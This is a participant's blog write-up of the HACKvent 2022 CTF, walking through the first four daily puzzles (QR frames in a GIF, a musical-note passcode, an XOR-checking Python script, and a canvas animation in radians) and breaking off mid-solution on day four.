Welcome to my HACKvent CTF competition write-up! I was fortunate enough to participate in this annual event for the seventh year. Each day in the lead-up to Christmas, a new cybersecurity challenge was released, testing my technical skills, problem-solving abilities, and time management as the challenges got progressively harder. Total points were only awarded to those who could solve the challenges within 24 hours – the last three challenges in the category “leet” within 48 hours.
I am thrilled to share that I solved 24 of the 25 challenges and 23 within the requested time frame this year, earning most of the points available. I completely skipped the challenge on day 24, as after 30 hours, nobody solved it, and I had yet to start with it. It was too much effort to tackle during the busy holiday season.
I want to extend a big thank you to all of the challenge authors, Compass Security, and especially Kuyaya, for his hard work in organizing this event and involving the participants in the decision-making process. I also want to thank my family and friends for their patience and understanding during the competition. I am excited to share my journey through this year’s competition with you, and I hope you enjoy reading my write-ups and learning from my experience.
When writing this blog post, I was first in the ranking as I was the only one who had solved the surprise challenge of day 25 till then.

Of course, this changed until the end of the competition, as other participants solved all the challenges in time. In the final ranking on the 31st of December 2022, I ended up in place #14.
[HV22.01] QR means quick reactions, right?

Description
Santa’s brother Father Musk just bought out a new decoration factory. He sacked all the developers and tried making his own QR code generator but something seems off with it. Can you try and see what he’s done wrong?

This challenge was provided to you by Deaths Pirate. Rumors say, he’s found the One Piece.
Solution
I solved this challenge manually on my mobile phone. I used an online service that extracted all frames from the GIF and then scanned the QR code from each frame. When I was writing this write-up, I wanted to present a nicer solution and wanted to write a simple bash script. But when writing the script, I came across the tool “zbarimg”, which interprets the GIF automatically, and no script is needed anymore…
$ zbarimg 326b39e0-ccf5-4b94-88ff-e1b654e2c5b9.gif
QR-Code:H
QR-Code:V
QR-Code:2
QR-Code:2
QR-Code:{
QR-Code:I
QR-Code:_
QR-Code:C
QR-Code:a
QR-Code:N
QR-Code:_
QR-Code:H
QR-Code:a
QR-Code:Z
QR-Code:_
QR-Code:A
QR-Code:l
QR-Code:_
QR-Code:T
QR-Code:3
QR-Code:h
QR-Code:_
QR-Code:Q
QR-Code:R
QR-Code:s
QR-Code:_
QR-Code:P
QR-Code:l
QR-Code:z
QR-Code:}
scanned 30 barcode symbols from 30 images in 0.28 seconds
Flag
HV22{I_CaN_HaZ_Al_T3h_QRs_Plz}
[HV22.02] Santa’s song

Description
Santa has always wanted to compose a song for his elves to cherish their hard work. Additionally, he set up a vault with a secret access code only he knows!
The elves say that Santa has always liked to hide secret messages in his work and they think that the vaults combination number may be hidden in the magnum opus of his.
What are you waiting for? Go on, help the elves!
Hint #1: Keep in mind that you are given a web service, not a play button for a song.
Hint #2: As stated in the description, Santa’s vault accepts a number, not text.
Download file: song.pdf
This challenge was written by kuyaya. TODO: <insert joke about myself here> 😉
Solution


A website is presented to us that only accepts numeric values. If we enter a wrong value, the website denies us the flag.
The PDF file, which we can download from the website, shows us some musical notes.

This challenge is straightforward. If we read the musical notes, we get the result “bae faced a bad deed”. This string looks like a hexadecimal number. We get the correct passcode if we convert the hexadecimal number to a decimal number (base 10). We can do this with Cyberchef.
When entering the correct passcode 13470175147275968237, the website reveals the flag:
Flag
HV22{13..s0me_numb3rs..37}
[HV22.03] gh0st

Description
The elves found this Python script that Rudolph wrote for Santa, but it’s behaving very strangely. It shouldn’t even run at all, and yet it does! It’s like there’s some kind of ghost in the script! Can you figure out what’s going on and recover the flag?
Script: gh0st.py
This challenge was written by 0xdf. Luckily, he’s not a ghost yet
Solution
One first hurdle we must overcome is that this script contains null bytes. Many editors won’t be able to open the script because of the null bytes. If we edit the script directly in the shell with “vi” or “nano”, the null bytes do not interfere.
#!/usr/bin/env python3.7

import random
import sys


if len(sys.argv) != 2:
    print(f'''usage: {sys.argv[0]} flag''')
    sys.exit()
    print('''Things are not what they seem?''')

# only one in a million shall pass
if random.randrange(1000000):
   sys.exit()

# this isn't going to work
print(''')#%^$&*(#$%@^&*(#@!''')
print('''Nice job getting lucky there! But did you get the flag?''')

# Santa only wants every third line!
song =  """You know Dasher, and Dancer, and"""
#song += """#Prancer, and Vixen,"""
#song += """#Comet, and Cupid, and"""
song += """Donder and Blitzen"""
#song += """#But do you recall"""
#song += """#The most famous reindeer of all"""
song += """Rudolph, the red-nosed reindeer"""
#song += """#had a very shiny nose"""
#song += """#and if you ever saw it"""
song += """you would even say it glows."""
#song += """#All of the other reindeer"""
#song += """#used to laugh and call him names"""
song += """They never let poor Rudolph"""
#song += """#play in any reindeer games."""
#song += """#Then one foggy Christmas eve"""
song += """Santa came to say:"""
#song += """    #Rudolph with your nose so bright,"""
#song += """    #won't you guide my sleigh tonight?"""
song += """Then all the reindeer loved him"""
#song += """#as they shouted out with glee,"""
#song += """#Rudolph the red-nosed reindeer,"""
song += """you'll go down in history!"""

flag = list(map(ord, sys.argv[1]))
correct = [17, 55, 18, 92, 91, 10, 38, 8, 76, 127, 17, 12, 17, 2, 20, 49, 3, 4, 16, 8, 3, 58, 67, 60, 10, 66, 31, 95, 1, 93]

for i,c in enumerate(flag):
    flag[i] ^= ord(song[i*10 % len(song)])

if all([c == f for c,f in zip(correct, flag)]):
    print('''Congrats!''')
else:
    print('''Try again!''')
We can see that the script is xoring our submitted flag with the characters in the song. Our flag is looped through all chars. The character is xored with the value in the song at the position of the index multiplied by 10. After the xor operation, the result is compared with the values in the array “correct”. As we have all information and xor is reversible, we can add the following lines to the script to print out the correct flag:
getflag = ""
for i,c in enumerate(flag):
    flag[i] ^= ord(song[i*10 % len(song)])
    getflag += chr(correct[i]^ord(song[i*10 % len(song)]))
print("[+] Flag:")
print(getflag)
print("------------------------")
The array “correct” is of length 30. This means we need to submit a pseudo flag with the same length to our modified script:
$ python3 gh0st.py `python3 -c "print('A'*30)"`
Nice job getting lucky there! But did you get the flag?
[+] Flag:
HV22{nUll_bytes_st0mp_cPy7h0n}
------------------------
Flag
HV22{nUll_bytes_st0mp_cPy7h0n}
[HV22.04] Santas radians

Description
Santa, who is a passionate mathematician, has created a small website to train his animation coding skills. Although Santa lives in the north pole, where the degrees are very low, the website’s animation luckily did not freeze. It just seems to move very slooowww. But how does this help…? The elves think there might be a flag in the application…
This challenge was written by dr_nick. Sick animations!
Solution
This website is presented to us in the challenge.

The HTML code of the website looks like this:
...
<script>
    const canvas = document.getElementById("canvasPiCode");
    const context = canvas.getContext("2d");
    let clientX = 0;

    canvas.addEventListener('mousemove', e => {
        clientX = e.clientX*7/1000;
    });

    let rot = [2.5132741228718345, 0.4886921905584123, -1.2566370614359172, 0, 2.548180707911721, -1.9547687622336491, -0.5235987755982988, 1.9547687622336491, -0.3141592653589793, 0.6283185307179586, -0.3141592653589793, -1.8151424220741028, 1.361356816555577, 0.8377580409572781, -2.443460952792061, 2.3387411976724013, -0.41887902047863906, -0.3141592653589793, -0.5235987755982988, -0.24434609527920614, 1.8151424220741028];
    let size = canvas.width / (rot.length+2);

    context.strokeStyle = "black";
    context.lineWidth = size*5/16;
    context.shadowOffsetX = size/4;
    context.shadowOffsetY = size/4;
    context.shadowColor = "gray";
    context.shadowBlur = size/4;

    let animCount = 0;

    function anim() {
        context.clearRect(0,0,canvas.width,canvas.height);
        for (let i = 0; i < rot.length; i++) {
            context.beginPath();
            context.arc((i + 1) * size, canvas.height / 2, size * 2 / 7, rot[i]+animCount+clientX, rot[i] + 5 +animCount+clientX);
            context.stroke();
        }
        animCount+=0.001;
        requestAnimationFrame(anim);
    }
    anim();

</script>

...
According to the challenge description, there must be something with radians and degrees. Therefore, I converted the values of the array “rot” in the Javascript code from radians to degrees:
